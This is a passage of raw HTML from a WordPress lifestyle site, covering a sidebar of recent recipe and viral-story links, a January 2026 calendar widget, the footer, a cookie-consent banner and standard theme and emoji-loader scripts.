class="pull-left"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/">Da li je zapravo zdravo trčati po hladnoći?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:31</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/">Mekane krafne za prste polizati</a></h3><div class="entry-meta small"><span class="st-lp-time">22:30</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/">KREMASTI BADEM SEMIFREDO</a></h3><div class="entry-meta small"><span class="st-lp-time">22:29</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/">Lagana, kremasta i osvežavajuća – hladna čokoladna torta bez pečenja</a></h3><div class="entry-meta small"><span class="st-lp-time">20:54</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/">Zadatak koji je zbunio mnoge: Koja razdaljina je duža – AB ili CD</a></h3><div class="entry-meta small"><span class="st-lp-time">20:53</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/">Sočna, meka i topla kao iz djetinjstva -Medena pita iz bakine bilježnice</a></h3><div class="entry-meta small"><span class="st-lp-time">20:52</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/koliko-su-pomorandze-zdrave-i-kada-ih-treba-jesti/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/koliko-su-pomorandze-zdrave-i-kada-ih-treba-jesti/">Koliko su pomorandže zdrave i kada ih treba jesti</a></h3><div class="entry-meta small"><span class="st-lp-time">22:03</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/recept-za-prhke-strudlice-punjene-pekmezom/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/strudlice-p-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/strudlice-p-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/strudlice-p-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/recept-za-prhke-strudlice-punjene-pekmezom/">Recept za prhke štrudlice punjene pekmezom</a></h3><div class="entry-meta small"><span class="st-lp-time">22:03</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/u-pustinji-ste-i-nailazite-na-test-licnosti-pod-nazivom-kocka-otkriva-vasu-sustinu/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/kocka-t-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/kocka-t-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/kocka-t-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/u-pustinji-ste-i-nailazite-na-test-licnosti-pod-nazivom-kocka-otkriva-vasu-sustinu/">U PUSTINJI STE I NAILAZITE NA&#8230; Test ličnosti pod nazivom &#8220;KOCKA&#8221; otkriva vašu suštinu?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:01</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zena-iz-bih-je-zeljela-uticnicu-u-wc-u-ali-da-se-ne-buse-plocice-pogledajte-sto-je-tip-napravio/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616105427_1211345731126627_5690249582963188667_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616105427_1211345731126627_5690249582963188667_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616105427_1211345731126627_5690249582963188667_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zena-iz-bih-je-zeljela-uticnicu-u-wc-u-ali-da-se-ne-buse-plocice-pogledajte-sto-je-tip-napravio/">Žena iz BiH je željela utičnicu u WC-u, ali da se ne buše pločice. Pogledajte što je tip napravio</a></h3><div class="entry-meta small"><span class="st-lp-time">17:31</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/urnebesni-oglas-fotkan-u-splitu-obisao-je-regiju-pogledajte-uvjete-pod-kojima-punica-trazi-zeta/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615080055_1211494287778438_7517492517942811548_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615080055_1211494287778438_7517492517942811548_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615080055_1211494287778438_7517492517942811548_n-296x300.jpg 296w, https://www.balkanplus.net/wp-content/uploads/2026/01/615080055_1211494287778438_7517492517942811548_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/615080055_1211494287778438_7517492517942811548_n.jpg 686w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/urnebesni-oglas-fotkan-u-splitu-obisao-je-regiju-pogledajte-uvjete-pod-kojima-punica-trazi-zeta/">Urnebesni oglas fotkan u Splitu obišao je regiju, pogledajte uvjete pod kojima punica traži zeta</a></h3><div class="entry-meta small"><span class="st-lp-time">17:29</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/profesionalni-kuhar-otkriva-trik-ovako-dinstajte-luk-bez-mirisa-i-gotov-u-tren/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616133414_1211830321078168_9042628428258358893_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616133414_1211830321078168_9042628428258358893_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616133414_1211830321078168_9042628428258358893_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/profesionalni-kuhar-otkriva-trik-ovako-dinstajte-luk-bez-mirisa-i-gotov-u-tren/">Profesionalni kuhar otkriva trik: Ovako dinstajte luk – bez mirisa i gotov u tren!</a></h3><div class="entry-meta small"><span class="st-lp-time">17:27</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/strucnjak-otkrio-koliko-treba-ostaviti-upaljen-motor-prije-kretanja-autom-najgori-su-prvi-trenuci/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616798722_1211880967739770_1508954187112568081_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616798722_1211880967739770_1508954187112568081_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616798722_1211880967739770_1508954187112568081_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/strucnjak-otkrio-koliko-treba-ostaviti-upaljen-motor-prije-kretanja-autom-najgori-su-prvi-trenuci/">Stručnjak otkrio koliko treba ostaviti upaljen motor prije kretanja autom: ‘Najgori su prvi trenuci”</a></h3><div class="entry-meta small"><span class="st-lp-time">17:26</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/poruka-na-snijegom-zatrpanom-autu-nasmijala-je-cijelu-regiju-odmah-cete-vidjeti-zasto/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615436452_1211916301069570_2162880747909223515_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615436452_1211916301069570_2162880747909223515_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615436452_1211916301069570_2162880747909223515_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/poruka-na-snijegom-zatrpanom-autu-nasmijala-je-cijelu-regiju-odmah-cete-vidjeti-zasto/">Poruka na snijegom zatrpanom autu nasmijala je cijelu regiju, odmah ćete vidjeti zašto</a></h3><div class="entry-meta small"><span class="st-lp-time">17:23</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ovo-su-najbolje-supe-na-svetu-koja-vam-se-najvise-svida/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/supe-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/supe-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/supe-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ovo-su-najbolje-supe-na-svetu-koja-vam-se-najvise-svida/">Ovo su najbolje supe na svetu: Koja vam se najviše sviđa?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:29</span> <span clss="st-lp-date">16 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/jednu-stvar-nikako-ne-smete-da-sipate-u-sudoperu-ovo-svi-radimo-svakodnevno-a-unistava-cevi/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/vodovod-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/vodovod-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/vodovod-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/jednu-stvar-nikako-ne-smete-da-sipate-u-sudoperu-ovo-svi-radimo-svakodnevno-a-unistava-cevi/">Jednu stvar nikako ne smete da SIPATE U SUDOPERU: Ovo svi radimo svakodnevno, a uništava cevi</a></h3><div class="entry-meta small"><span class="st-lp-time">22:28</span> <span clss="st-lp-date">16 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/osvezavajuci-nezan-i-pun-vocne-arome-cizkejk-sa-sumskim-vocem/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sumskim-c-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sumskim-c-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/sumskim-c-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/osvezavajuci-nezan-i-pun-vocne-arome-cizkejk-sa-sumskim-vocem/">Osvežavajući, nežan i pun voćne arome – čizkejk sa šumskim voćem</a></h3><div class="entry-meta small"><span class="st-lp-time">22:28</span> <span clss="st-lp-date">16 Jan 2026</span></div></div></div></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.balkanplus.net/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://www.balkanplus.net/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.balkanplus.net/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.balkanplus.net/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.balkanplus.net/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.balkanplus.net/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.balkanplus.net/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.balkanplus.net/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://www.balkanplus.net/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://www.balkanplus.net/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.balkanplus.net/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.balkanplus.net/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td id="today"><a href="https://www.balkanplus.net/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.balkanplus.net/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>
</section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            BalkanPlus 2024©				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 80% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #0eb2cc !important;
					background-color: #e8e8e8 !important;
					text-decoration: none !important;
					border: 2px solid #21cece !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 2px solid #21cece !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.2.15" id="newsmatic-navigation-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"e02f8c2004","ajaxUrl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.2.15" id="newsmatic-theme-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","post_id":"285078","plugin_dir":"https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.13.3" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script defer src="https://www.balkanplus.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980053" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.balkanplus.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.balkanplus.net/wp-includes/js/wp-emoji-loader.min.js
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.balkanplus.net/wp-content/uploads/2020/11/balkanplus-300x57.jpg" alt=""   width="300"  height="57"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
